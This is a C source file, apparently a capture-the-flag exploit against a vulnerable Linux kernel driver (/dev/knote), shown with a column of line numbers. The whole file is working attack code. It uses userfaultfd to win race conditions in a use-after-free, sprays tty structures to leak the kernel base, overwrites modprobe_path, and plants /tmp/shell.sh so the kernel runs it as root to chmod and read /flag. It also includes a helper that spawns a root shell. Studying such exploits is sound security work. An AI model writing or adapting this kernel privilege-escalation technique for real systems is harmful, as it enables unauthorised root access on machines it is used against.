1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
| #include <pthread.h>
#include "myusfd.h"
#define TTY_SIZE 0x2e0
#define MOD_PROBE 0x145c5c0
size_t user_cs, user_ss, user_rflags, user_sp;
size_t kernel_offset = 0, kernel_base = 0xffffffff81000000;
size_t commit_creds = 0, prepare_kernel_cred = 0, modprobe_path = 0;
void saveStatus() {
__asm__(
"mov user_cs, cs;"
"mov user_ss, ss;"
"mov user_sp, rsp;"
"pushf;"
"pop user_rflags;");
printf("\033[34m\033[1m[*] Status has been saved.\033[0m\n");
}
void getRootShell(void) {
puts("\033[32m\033[1m[+] Backing from the kernelspace.\033[0m");
if (getuid()) {
puts("\033[31m\033[1m[x] Failed to get the root!\033[0m");
exit(-1);
}
puts(
"\033[32m\033[1m[+] Successful to get the root. Execve root shell "
"now...\033[0m");
system("/bin/sh");
}
void fault_handler_thread_leak(void* arg) {
puts("[+]leak thread start..");
static struct uffd_msg msg;
long uffd;
struct uffdio_copy uffdio_copy;
struct pollfd pollfd;
int nread;
int nready;
uffd = (long)arg;
pollfd.fd = uffd;
pollfd.events = POLLIN;
nready = poll(&pollfd, 1, -1);
if (nready == -1)
errExit("poll");
if (nready != 1) {
errExit("[-] Wrong poll return val");
}
nread = read(uffd, &msg, sizeof(msg));
sleep(4);
printf("[*] faultbuf stuck ...n\n");
if (nread <= 0) {
errExit("[-] msg err");
}
char* page = (char*)mmap(NULL, PAGE_SIZE, PROT_READ | PROT_WRITE,
MAP_PRIVATE | MAP_ANONYMOUS, -1, 0);
if (page == MAP_FAILED) {
errExit("[-] mmap err");
}
memset(page, 0, sizeof(page));
uffdio_copy.src = (unsigned long)page;
uffdio_copy.dst =
(unsigned long)msg.arg.pagefault.address & ~(PAGE_SIZE - 1);
uffdio_copy.len = PAGE_SIZE;
uffdio_copy.mode = 0;
uffdio_copy.copy = 0;
if (ioctl(uffd, UFFDIO_COPY, &uffdio_copy) == -1)
errExit("ioctl-UFFDIO_COPY");
puts("[+] leak_fault_handler done");
return;
}
void fault_handler_thread_evilwrite(void* arg) {
puts("[+] fault_handler_evilwrte start!");
static struct uffd_msg msg;
long uffd;
struct uffdio_copy uffdio_copy;
struct pollfd pollfd;
int nread;
int nready;
uffd = (long)arg;
pollfd.fd = uffd;
pollfd.events = POLLIN;
nready = poll(&pollfd, 1, -1);
if (nready == -1)
errExit("poll");
if (nready != 1) {
errExit("[-] Wrong poll return val");
}
nread = read(uffd, &msg, sizeof(msg));
sleep(5);
if (nread <= 0) {
errExit("[-] msg err");
}
char* page = (char*)mmap(NULL, PAGE_SIZE, PROT_READ | PROT_WRITE,
MAP_PRIVATE | MAP_ANONYMOUS, -1, 0);
if (page == MAP_FAILED) {
errExit("[-] mmap err");
}
memset(page, 0, sizeof(page));
memcpy(page, &modprobe_path, 8);
uffdio_copy.src = (unsigned long)page;
uffdio_copy.dst =
(unsigned long)msg.arg.pagefault.address & ~(PAGE_SIZE - 1);
uffdio_copy.len = PAGE_SIZE;
uffdio_copy.mode = 0;
uffdio_copy.copy = 0;
if (ioctl(uffd, UFFDIO_COPY, &uffdio_copy) == -1)
errExit("ioctl-UFFDIO_COPY");
puts("[+] evilwrite on chunk success!");
puts("[+] fault_handler_write done");
return;
}
struct Data {
union {
size_t size;
size_t index;
};
void* buf;
};
long notefd, tty_fd;
void add(size_t size) {
struct Data data;
data.size = size;
data.buf = NULL;
ioctl(notefd, 0x1337, &data);
}
void edit(size_t index, void* buf) {
struct Data data;
data.index = index;
data.buf = buf;
ioctl(notefd, 0x8888, &data);
}
void delete (size_t index) {
struct Data data;
data.index = index;
ioctl(notefd, 0x6666, &data);
}
void show(size_t index, void* buf) {
struct Data data;
data.index = index;
data.buf = buf;
ioctl(notefd, 0x2333, &data);
}
int main() {
notefd = open("/dev/knote", O_RDWR);
if (notefd < 0) {
errExit("device open error!!");
}
char* faultbuf = (char*)mmap(NULL, PAGE_SIZE, PROT_READ | PROT_WRITE,
MAP_PRIVATE | MAP_ANONYMOUS, -1, 0);
if (faultbuf == MAP_FAILED)
errExit("map");
userfault_register(faultbuf, fault_handler_thread_leak);
add(TTY_SIZE);
printf("[+] add tty chunk success!\n");
pid_t pid = fork();
if (pid < 0) {
errExit("fork");
} else if (pid == 0) {
sleep(1);
delete (0);
printf("[-]son delete the tty chunk\n");
for (int i = 0; i < 0x30; i++)
tty_fd = open("/dev/ptmx", O_RDWR);
printf("[+]son open tty done\n");
exit(0);
}
show(0, faultbuf);
printf("[+]show success!\n");
size_t* data = (size_t*)faultbuf;
if (data[7] == 0) {
munmap(faultbuf, PAGE_SIZE);
close(tty_fd);
errExit("[-]leak data error!!");
}
close(tty_fd);
size_t x_fun_addr = data[0x56];
size_t kernel_base = x_fun_addr - 0x5d4ef0;
modprobe_path = kernel_base + MOD_PROBE;
printf("kernel_base=0x%lx\n", kernel_base);
printf("modprobe_path=0x%lx\n", modprobe_path);
char* writebuf = (char*)mmap(NULL, PAGE_SIZE, PROT_READ | PROT_WRITE,
MAP_PRIVATE | MAP_ANONYMOUS, -1, 0);
if (writebuf == MAP_FAILED)
errExit("map");
userfault_register(writebuf, fault_handler_thread_evilwrite);
sleep(5);
add(0x100);
puts("[+] add 0x100 chunk success!");
pid = fork();
if (pid < 0) {
errExit("fork");
} else if (pid == 0) {
sleep(1);
delete (0);
puts("[-] write son delete done!");
exit(0);
}
edit(0, writebuf);
puts("[+] edit success!");
sleep(3);
add(0x100);
add(0x100);
puts("[+] get the mdpb chunk!");
char* temp[0x100];
strcpy(temp, "/tmp/shell.sh");
edit(1, temp);
puts("[+] overwrite mdpb success!");
system("echo '#!/bin/sh' >> /tmp/shell.sh");
system("echo 'chmod 777 /flag' >> /tmp/shell.sh");
system("chmod +x /tmp/shell.sh");
system("echo -e '\\xff\\xff\\xff\\xff' > /tmp/fake");
system("chmod +x /tmp/fake");
system("/tmp/fake");
system("cat /flag");
sleep(5);
return 0;
}
|


